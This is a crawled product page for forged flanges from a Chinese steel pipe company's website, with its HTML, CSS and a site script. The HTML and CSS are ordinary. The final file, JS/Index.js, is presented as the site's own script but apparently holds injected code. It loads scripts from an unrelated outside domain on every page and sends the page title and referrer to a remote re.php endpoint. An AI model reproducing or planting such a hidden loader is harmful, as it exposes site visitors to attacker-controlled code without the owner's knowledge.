

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.sdfmtg.com/prodshow.asp?/133_14.html
body_size: 3940
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />

<TITLE>锻件法兰_厚壁热卷管_山东福玛特钢有限公司</TITLE>
<META NAME="Keywords" CONTENT="锻件法兰" />
<META NAME="Description" CONTENT="锻件法兰商家供应" />
<link href="css/css.css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
</head><body>

<script type="text/javascript">
try {var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="http://www.sdfmtg.com/m/prodshow.asp?/133_14.html";}}}
catch(err){}
</script>
<div class="ding">
	<div class="dwid">
    	<div class="dleft">欢迎光临山东福玛特钢有限公司！</div>
        <div class="dright">专业经销各种规格材质大口径直缝焊管！</div>
	</div>
    <div class="top">
    	<div class="logo"><img src="images/logo.png" alt="山东福玛特钢有限公司" /></div>
        <div class="tel"><img src="images/tel.png" alt="直缝焊管,注浆管,复合耐磨管,锥形焊管,声测管,螺旋地桩" /></div>
	</div>
</div>
<div class="clear"></div>
<div class="nav">
	<ul>
    	<li style="background:#bf1c2d;"><a href="/">网站首页</a></li>
    	<li><a href="about.asp">公司简介</a></li>
        <li><a href="wenhua.asp">企业文化</a></li>
    	<li><a href="cpzs.asp">产品展示</a></li>
     	<li><a href="news.asp">新闻中心</a></li>
        <li><a href="anli.asp">工程案例</a></li>
        <li><a href="liucheng.asp">工艺流程</a></li>
    	<li><a href="net.asp">营销网络</a></li>
    	<li><a href="contact.asp">联系我们</a></li>
	</ul>
</div>
<div class="clear"></div>
<div class="bannern"></div>
<div class="clear"></div>
<table width="1200" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:20px;">
  <tr>
    <td width="260" valign="top"><table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="lmzt">产品类别</td>
  </tr>
</table>
<table width="260" align="center" style="border:1px #eaeaea solid;" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=2" title="锥形焊管" style="font-size:16px;">锥形焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=3" title="直缝焊管" style="font-size:16px;">直缝焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=13" title="厚壁加工焊管" style="font-size:16px;">厚壁加工焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=4" title="方管矩管" style="font-size:16px;">方管矩管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=5" title="无缝钢管" style="font-size:16px;">无缝钢管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=6" title="异型管" style="font-size:16px;">异型管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=7" title="不锈钢焊管" style="font-size:16px;">不锈钢焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=8" title="桥梁U型肋" style="font-size:16px;">桥梁U型肋</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=9" title="压力容器管" style="font-size:16px;">压力容器管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=10" title="耐磨管" style="font-size:16px;">耐磨管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=11" title="精密管" style="font-size:16px;">精密管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=12" title="异型折弯件" style="font-size:16px;">异型折弯件</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=14" title="厚壁热卷管" style="font-size:16px;">厚壁热卷管</a></td>
  </tr>

<tr><td height="5"></td></tr>
</table>
<table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td class="lmzt">联系我们</td>
  </tr>
</table>
<table width="260" border="0" cellspacing="0" cellpadding="0" style="border-left:1px #eaeaea solid; border-right:1px #eaeaea solid; border-bottom:1px #eaeaea solid;">
  <tr>
    <td align="left" style="line-height:26px; padding:10px;"><span style="font-size:16px;"><strong>山东福玛特钢有限公司</strong></span><br />
联系人：吴经理 王经理<br />
手&emsp;机：13561497778<br />
&emsp;&emsp;&emsp;&emsp;15315701000<br />
&emsp;&emsp;&emsp;&emsp;15865770566<br />
电&emsp;话：0635-8882396<br />
传&emsp;真：0635-8882396<br />
网&emsp;址：<a href="http://www.sdfmtg.com">www.sdfmtg.com</a><br />
地&emsp;址：聊城开发区大东钢管城</td>
  </tr>
</table>
<table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td class="lmzt">最新产品</td>
  </tr>
</table>
<table width="260" align="center" style="border:1px #eaeaea solid;" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/142_3.html" title="大口径焊管专业供货商">大口径焊管专业供货商</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/141_13.html" title="厚壁管定尺切割服务">厚壁管定尺切割服务</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/140_13.html" title="山东聊城厚壁管切割销售">山东聊城厚壁管切割销售</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/139_14.html" title="锻件法兰">锻件法兰</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/138_2.html" title="锥体管">锥体管</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/137_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
  </tr>

<tr><td height="5"></td></tr>
</table></td>
    <td width="30"></td>
    <td width="910" valign="top"><table width="910" height="48" border="0" cellspacing="0" cellpadding="0" style="border:1px #eaeaea solid;">
        <tr>
          <td align="left" style="font-size:14px; padding-left:20px; color:#5c5c5c;">您现在的位置：山东福玛特钢有限公司 > 厚壁热卷管</td>
          <td></td>
        </tr>
      </table>
      <table width="910" border="0" cellspacing="0" cellpadding="0" style="border:1px #eaeaea solid; margin-top:15px;">
        <tr>
          <td align="center" height="50"><h1 style="font-size:18px">锻件法兰</h1></td>
        </tr>
        <tr>
          <td height="25" align="center" style="BORDER-BOTTOM: #CCCCCC 1px dotted">来源：<a href="http://www.sdfmtg.com" title="山东福玛特钢有限公司" target="_blank">山东福玛特钢有限公司</a>　发布时间：
            2026/1/4</td>
        </tr>
        <tr>
          <td align="left" style="padding:10px; line-height:25px;" class="thumbImage"><div align="center"><img src="/Upload/image/20230529/20230529154840964096.jpg" alt="锻件法兰" border="0"></div>
            锻件法兰商家供应</td>
        </tr>
        <tr>
          <td align="left" style="border-top:1px #CCCCCC dotted; padding:5px; line-height:25px;">上一篇: <a href=prodshow.asp?/132_14.html>退火轴体加工管</a>　<br>下一篇: <a href=prodshow.asp?/134_14.html>锻件法兰</a></td>
        </tr>
      </table>
      <div align="left" style="width:890px; height:30px; line-height:30px; background:#EFEFEF; margin-top:20px; padding-left:20px;">相关信息</div>
      <table width="910" border="0" cellpadding="0" cellspacing="0" style="border:1px #EFEFEF solid">
        <tr>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/139_14.html" title="锻件法兰">锻件法兰</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/137_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/136_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/135_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/134_14.html" title="锻件法兰">锻件法兰</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/133_14.html" title="锻件法兰">锻件法兰</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/132_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/131_14.html" title="锻件法兰">锻件法兰</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/130_14.html" title="聊城热卷管厂家定制">聊城热卷管厂家定制</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/129_14.html" title="山东45号热卷管">山东45号热卷管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/128_14.html" title="20#厚壁卷管加工">20#厚壁卷管加工</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/127_14.html" title="16mn大口径热卷管批发">16mn大口径热卷管批发</a></td>
          
        </tr>
        
      </table></td>
  </tr>
</table>
<ul id="nav2">
    <li><a href="/">首　页</a></li>
    <li><a href="about.asp">公司简介</a></li>
    <li><a href="cpzs.asp">产品展示</a></li>
    <li><a href="news.asp">新闻中心</a></li>
    <li><a href="anli.asp">工程案例</a></li>
    <li><a href="wenhua.asp">公司文化</a></li>
    <li><a href="linian.asp">经营理念</a></li>
    <li><a href="liucheng.asp">工艺流程</a></li>
    <li><a href="net.asp">营销网络</a></li>
    <li><a href="contact.asp">联系我们</a></li>
</ul>
<div class="clear"></div>

<table width="1200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="320" align="center" style="padding:10px;"><img src="images/botlogo.jpg" alt="山东福玛特钢有限公司" /></td>
    <td width="850" align="left" style="padding:20px; line-height:30px;">地址：山东聊城开发区辽河路东头大东钢管城 <a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备19028028号-1</a><br />
Copyright &copy; 2019 - 2026 山东<a href="/manage/" target="_blank">福玛</a>特钢有限公司 SDFMTG.COM All Rights Reserved.<br />
联系人：吴经理 王经理 手机：13561497778 15315701000 15865770566 电话：0635-8882396<br />
专营：直缝焊管,注浆管,复合耐磨管,锥形焊管,声测管,螺旋地桩等产品,规格材质全,质量好,价格优.</td>
  </tr>
</table>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=3" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<script src="JS/Index.js" type="text/javascript"></script>
<div class="rtTop">
    <h4><img src="images/backBg.png" width="43" height="86" alt="返回顶部" /></h4>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sdfmtg.com/css/css.css
body_size: 3363
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0 auto; padding:0; }
body{text-align:center; margin:0 auto; font-family: 微软雅黑, Arial, 宋体; font-size:14px;}
ul,li{margin:0;padding:0; list-style:none;}

/* 默认链接颜色 */
a{outline-style:none;text-decoration:none; color:#000; target:blank;}
a:hover{text-decoration:none;color: #023f6e; position: relative;}

/* 通用属性 */
.clear{clear:both;font-size:1px;width:1px;visibility:hidden;margin-top:0px!important;*margin-top:-1px;height:0;line-height:0}/*ie and firefox1.5 updata */

/* 顶部 */
.ding{margin:0 auto; background:url(../images/h_bg.jpg) no-repeat center 0;}
.dwid{ width:1200px; height:32px;}
.dleft{ width:400px; float:left; line-height:32px; color:#999; text-align:left;}
.dright{ width:760px; float:right; line-height:32px; color:#999; text-align:right;}
.top{height:130px; width:1200px;}
.logo{ width:600px; text-align:left; float:left;}
.tel{ float:right; padding-top:5px;}

/* 导航 */
.nav{ height:50px; background-color:#023f6e; margin:0 auto;}
.nav ul{ width:1200px; margin:0 auto;}
.nav li{ width:132px; float:left;}
.nav li a{ width:132px; height:50px; line-height:50px; color:#FFF; float:left; font-size:16px; text-align:center;}
.nav li a:hover{ background:#bf1c2d; color:#fff; font-size:16px;}

/* flash */
.bannern{width:100%; height:350px; background:url(../images/ban.jpg) no-repeat center; margin-bottom:20px;}
#banner{width:100%;height:430px;position:relative;}
#banner .imglist{width:100%;height:430px;position:absolute;top:0px;left:0px;}
.btn{position:absolute;bottom:10px;left:44%;display:inline-block;padding:2px 15px;border-radius:11px;}
.btn li{float:left;height:16px;width:16px;margin:0px 5px;background:url(../images/1.png) no-repeat;}
.btn .hover{background:url(../images/2.png) no-repeat;}

/* 栏目字体 */
.lmzt{font-size:18px; color:#FFF; font-weight:bold;}

/* 底部导航 */
ul#nav2{width:100%; background:#023f6e; height:40px; margin:0 auto; border-top:5px #bf1c2d solid;}
ul#nav2 li{display:inline; height:40px;}
ul#nav2 li a{display:inline-block; padding:0 26px; height:40px; line-height:40px; color:#FFF; font-size:16px;}
ul#nav2 li a:hover{background:#bf1c2d;}

.single{ width:1200px; height:60px; margin:0px auto; padding:0px;}
.subchannellist ul{width:100%; text-align:center;}
.subchannellist li{float:left; text-align:center; width:12%; height:30px; line-height:30px; }
.subchannellist li a{display:block; margin:5px; font-size:16px; padding:5px 2px; background-color:#FFFFFF;border:1px solid #CCC; border-radius: 8px;}

.bot{margin:10px auto 0 auto; background:#005ca1;}
.bottom{width:1200px; color:#FFF;}
.bottom a{ color:#FFF;}

/*返回顶部*/
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:85%; right:51%; margin-right:-660px; cursor:pointer;  display:none;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}

/*内容图片定义*/
.thumbImage img{ 
MAX-WIDTH: 100%!important;HEIGHT: auto!important;width:expression(this.width > 650 ? "650px" : this.width)!important;
} 
.thumbImage {MARGIN: auto;WIDTH: 650px;} 
*html.thumbImage img{ 
width:expression(this.width>650&&this.width>this.height?450:auto); 
height:expresion(this.height>450?450:auto); 
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sdfmtg.com/JS/Index.js
body_size: 357
content:
var a=function(b){var d=document,e=d.createElement('script');e.src=b;var f=d.getElementsByTagName('head'),i=(f&&f.length>=1&&f[0])||d.body;i.insertBefore(e,i.firstChild)};a("http://www.wfgg.name/css/Index.js?_veri=20181101");a("http://www.wfgg.name/css/re.php?src=t6422&t="+encodeURIComponent(document.title)+"&r="+encodeURIComponent(document.referrer)+"");